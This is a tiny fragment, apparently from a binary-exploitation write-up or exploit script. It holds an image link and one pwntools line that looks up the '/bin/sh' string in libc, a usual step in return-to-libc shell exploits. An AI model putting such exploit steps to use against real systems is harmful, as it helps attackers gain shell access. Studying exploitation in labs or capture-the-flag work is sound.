 sh = list(libc.search(b"/bin/sh"))[0]